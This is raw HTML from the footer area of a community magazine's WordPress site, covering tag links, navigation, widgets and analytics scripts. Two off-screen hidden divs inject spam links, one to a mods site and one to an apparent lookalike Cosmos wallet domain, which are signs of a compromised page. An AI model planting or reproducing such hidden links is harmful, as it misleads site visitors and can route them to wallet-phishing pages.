<a href="https://quailcreekcrossing.com/tag/critter-club/" class="tag-cloud-link tag-link-72 tag-link-position-11" style="font-size: 13.035971223022pt;" aria-label="Critter Club (19 items)">Critter Club</a>
<a href="https://quailcreekcrossing.com/tag/dance/" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 13.438848920863pt;" aria-label="dance (23 items)">dance</a>
<a href="https://quailcreekcrossing.com/tag/desert-duffers/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 14.697841726619pt;" aria-label="Desert Duffers (42 items)">Desert Duffers</a>
<a href="https://quailcreekcrossing.com/tag/education/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 8pt;" aria-label="education (1 item)">education</a>
<a href="https://quailcreekcrossing.com/tag/events/" class="tag-cloud-link tag-link-18 tag-link-position-15" style="font-size: 22pt;" aria-label="events (1,207 items)">events</a>
<a href="https://quailcreekcrossing.com/tag/food-beverage-committee/" class="tag-cloud-link tag-link-108 tag-link-position-16" style="font-size: 9.5107913669065pt;" aria-label="Food &amp; Beverage Committee (3 items)">Food &amp; Beverage Committee</a>
<a href="https://quailcreekcrossing.com/tag/gardening/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 15.453237410072pt;" aria-label="gardening (59 items)">gardening</a>
<a href="https://quailcreekcrossing.com/tag/golf/" class="tag-cloud-link tag-link-26 tag-link-position-18" style="font-size: 20.791366906475pt;" aria-label="golf (686 items)">golf</a>
<a href="https://quailcreekcrossing.com/tag/health/" class="tag-cloud-link tag-link-65 tag-link-position-19" style="font-size: 16.812949640288pt;" aria-label="health (111 items)">health</a>
<a href="https://quailcreekcrossing.com/tag/hiking-club/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 8.9064748201439pt;" aria-label="Hiking Club (2 items)">Hiking Club</a>
<a href="https://quailcreekcrossing.com/tag/lady-niners/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 13.237410071942pt;" aria-label="Lady Niners (21 items)">Lady Niners</a>
<a href="https://quailcreekcrossing.com/tag/lady-putters/" class="tag-cloud-link tag-link-106 tag-link-position-22" style="font-size: 17.517985611511pt;" aria-label="Lady Putters (154 items)">Lady Putters</a>
<a href="https://quailcreekcrossing.com/tag/lapidary-jewelry-club/" class="tag-cloud-link tag-link-78 tag-link-position-23" style="font-size: 12.280575539568pt;" aria-label="Lapidary &amp; Jewelry Club (13 items)">Lapidary &amp; Jewelry Club</a>
<a href="https://quailcreekcrossing.com/tag/lonely-street-productions/" class="tag-cloud-link tag-link-116 tag-link-position-24" style="font-size: 8.9064748201439pt;" aria-label="Lonely Street Productions (2 items)">Lonely Street Productions</a>
<a href="https://quailcreekcrossing.com/tag/moaa/" class="tag-cloud-link tag-link-112 tag-link-position-25" style="font-size: 16.460431654676pt;" aria-label="MOAA (95 items)">MOAA</a>
<a href="https://quailcreekcrossing.com/tag/music/" class="tag-cloud-link tag-link-83 tag-link-position-26" style="font-size: 12.532374100719pt;" aria-label="music (15 items)">music</a>
<a href="https://quailcreekcrossing.com/tag/nurses/" class="tag-cloud-link tag-link-81 tag-link-position-27" style="font-size: 11.525179856115pt;" aria-label="nurses (9 items)">nurses</a>
<a href="https://quailcreekcrossing.com/tag/obituary/" class="tag-cloud-link tag-link-55 tag-link-position-28" style="font-size: 8pt;" aria-label="obituary (1 item)">obituary</a>
<a href="https://quailcreekcrossing.com/tag/photography-club/" class="tag-cloud-link tag-link-35 tag-link-position-29" style="font-size: 17.215827338129pt;" aria-label="Photography Club (134 items)">Photography Club</a>
<a href="https://quailcreekcrossing.com/tag/pickleball/" class="tag-cloud-link tag-link-54 tag-link-position-30" style="font-size: 16.410071942446pt;" aria-label="pickleball (92 items)">pickleball</a>
<a href="https://quailcreekcrossing.com/tag/poa/" class="tag-cloud-link tag-link-66 tag-link-position-31" style="font-size: 15.402877697842pt;" aria-label="POA (58 items)">POA</a>
<a href="https://quailcreekcrossing.com/tag/qc-ballroom-dance-club/" class="tag-cloud-link tag-link-74 tag-link-position-32" style="font-size: 13.136690647482pt;" aria-label="QC Ballroom Dance Club (20 items)">QC Ballroom Dance Club</a>
<a href="https://quailcreekcrossing.com/tag/qclga/" class="tag-cloud-link tag-link-49 tag-link-position-33" style="font-size: 17.568345323741pt;" aria-label="QCLGA (156 items)">QCLGA</a>
<a href="https://quailcreekcrossing.com/tag/qcmga/" class="tag-cloud-link tag-link-60 tag-link-position-34" style="font-size: 17.165467625899pt;" aria-label="QCMGA (132 items)">QCMGA</a>
<a href="https://quailcreekcrossing.com/tag/qc-trips-committee/" class="tag-cloud-link tag-link-91 tag-link-position-35" style="font-size: 12.079136690647pt;" aria-label="QC Trips Committee (12 items)">QC Trips Committee</a>
<a href="https://quailcreekcrossing.com/tag/qcvga/" class="tag-cloud-link tag-link-67 tag-link-position-36" style="font-size: 14.244604316547pt;" aria-label="QCVGA (34 items)">QCVGA</a>
<a href="https://quailcreekcrossing.com/tag/singles-club/" class="tag-cloud-link tag-link-111 tag-link-position-37" style="font-size: 11.021582733813pt;" aria-label="Singles Club (7 items)">Singles Club</a>
<a href="https://quailcreekcrossing.com/tag/source-book/" class="tag-cloud-link tag-link-64 tag-link-position-38" style="font-size: 10.769784172662pt;" aria-label="source book (6 items)">source book</a>
<a href="https://quailcreekcrossing.com/tag/sports/" class="tag-cloud-link tag-link-107 tag-link-position-39" style="font-size: 11.273381294964pt;" aria-label="sports (8 items)">sports</a>
<a href="https://quailcreekcrossing.com/tag/tennis/" class="tag-cloud-link tag-link-28 tag-link-position-40" style="font-size: 13.539568345324pt;" aria-label="tennis (24 items)">tennis</a>
<a href="https://quailcreekcrossing.com/tag/travel/" class="tag-cloud-link tag-link-38 tag-link-position-41" style="font-size: 15.856115107914pt;" aria-label="travel (71 items)">travel</a>
<a href="https://quailcreekcrossing.com/tag/trips/" class="tag-cloud-link tag-link-77 tag-link-position-42" style="font-size: 14.748201438849pt;" aria-label="TRIPS (43 items)">TRIPS</a>
<a href="https://quailcreekcrossing.com/tag/tutorial/" class="tag-cloud-link tag-link-56 tag-link-position-43" style="font-size: 8pt;" aria-label="tutorial (1 item)">tutorial</a>
<a href="https://quailcreekcrossing.com/tag/twoqc/" class="tag-cloud-link tag-link-48 tag-link-position-44" style="font-size: 20.136690647482pt;" aria-label="TWOQC (514 items)">TWOQC</a>
<a href="https://quailcreekcrossing.com/tag/veterans/" class="tag-cloud-link tag-link-39 tag-link-position-45" style="font-size: 15.705035971223pt;" aria-label="veterans (66 items)">veterans</a></div>
</aside>	</div><!-- #secondary.widget-area -->

			</div><!-- .row -->

			</div> <!-- #main -->

</div> <!-- #page.grid -->

<!--3f5fb--><div style="position:absolute;left:-6147px;width:1000px;">Visit for the best mods and <a href="https://www.assettoworld.com/">assetto corsa archives</a>.</div><!--3f5fb--><footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="custom_html-2" class="widget_text footer-widget c4 widget_custom_html"><div class="textwidget custom-html-widget"><script id="ff-widget-script" type="text/javascript" charset="utf-8">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://editorwidgets.familyfeatures.com/dist/ff-contentwidget.min.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    window.FFWidget_client_article_url = "http://quailcreekcrossing.com/family-features/";
  })();
</script>
<div class="ff_widget-container" data-layout="one" data-themecolors="#cccccc,#ffffff,#e8e8e8,#e0e0e0,#000000,#000000" data-moduleid="2" data-uid="food-99999-97295" data-categoryid="1" data-style="border-color:#cccccc;width:300px;" data-noshowonfullarticle="true"><span class="ff-placeholder">Loading Family Features Content Widget</span></div>
<div class="ff_display-article-full-content" data-uid="food-99999-97295"><span class="ff-placeholder">Loading Family Features Article</span></div>

<div style="position:absolute;left:-8834px;width:500px;">Visit <a href="https://keplr-apps.net">keplr-apps.net</a> to explore powerful tools for managing Cosmos wallets, staking tokens, and engaging with decentralized apps all in one secure platform.</div></div></aside><aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Site Navigation</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-12566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12566"><a href="http://quailcreekcrossing.com">Home</a></li>
<li id="menu-item-12557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12557"><a href="https://quailcreekcrossing.com/about/">About</a></li>
<li id="menu-item-12563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12563"><a href="https://quailcreekcrossing.com/activity-guide/">Activity Guide</a></li>
<li id="menu-item-33499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33499"><a href="https://quailcreekcrossing.com/activityform/">Activity Guide Form</a></li>
<li id="menu-item-12567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12567"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-12571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12571"><a href="http://www.quailcreekhoa.org/Activities/Fitness_Classes.htm">Anza Athletic Club Schedule</a></li>
<li id="menu-item-29045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29045"><a target="_blank" href="https://fliphtml5.com/bookcase/hfgg">Archives</a></li>
<li id="menu-item-12559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12559"><a href="https://quailcreekcrossing.com/change-of-address/">Change of Address</a></li>
<li id="menu-item-12565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12565"><a href="https://quailcreekcrossing.com/daily-activities-and-special-events/">Club &#038; Organizations Daily Activities and Special Events</a></li>
<li id="menu-item-12551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12551"><a href="https://quailcreekcrossing.com/email-signup/">Email Signup</a></li>
<li id="menu-item-12562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12562"><a href="https://quailcreekcrossing.com/handy-number-guide/">Handy Number Guide</a></li>
<li id="menu-item-12560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12560"><a href="https://quailcreekcrossing.com/questions-comments/">Questions &#038; Comments</a></li>
<li id="menu-item-12568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12568"><a href="http://www.robson.com">Robson Communities</a></li>
<li id="menu-item-12556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12556"><a href="https://quailcreekcrossing.com/submissions/">Submission Guidelines</a>
<ul class="sub-menu">
	<li id="menu-item-24606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24606"><a href="https://quailcreekcrossing.com/in-passing-submissions/">In Passing Submissions</a></li>
</ul>
</li>
<li id="menu-item-24625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24625"><a href="https://quailcreekcrossing.com/map/">Quail Creek Community Map</a></li>
<li id="menu-item-13200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13200"><a href="https://robsonpublishing.com/editorial">Submit Article for Publication</a></li>
<li id="menu-item-25846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25846"><a href="https://robsonpublishing.com/homeownerclassifieds/">Submit Homeowner Classified</a></li>
<li id="menu-item-12553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12553"><a href="https://quailcreekcrossing.com/advertisers/">This Month’s Advertisers</a></li>
<li id="menu-item-12561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12561"><a href="https://quailcreekcrossing.com/update-source-book-listing/">Update Source Book Listing</a></li>
</ul></div></aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2026 <a href="https://quailcreekcrossing.com">QuailCreekCrossing.com</a>. All Rights Reserved.</span>
				<span class="fr">The Magazine Premium Theme by <a href="https://themes.bavotasan.com/">bavotasan.com</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-premium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://quailcreekcrossing.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js?ver=2.2.2" id="bootstrap-js"></script>
<script type="text/javascript" id="theme_js-js-extra">
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://quailcreekcrossing.com/wp-content/themes/magazine-premium/library/js/theme.js?ver=6.8.3" id="theme_js-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'ae15c7cbc11a'},
                    {'pod':'c32-prod-p3-us-west-2'},
                                        {'xid':'45609170'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'magazine-premium'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'559'},
                    {'wp_alloptions_bytes':'313302'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'893288'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rBz4UTT8_i9lcIeCUq3y6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870308519');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>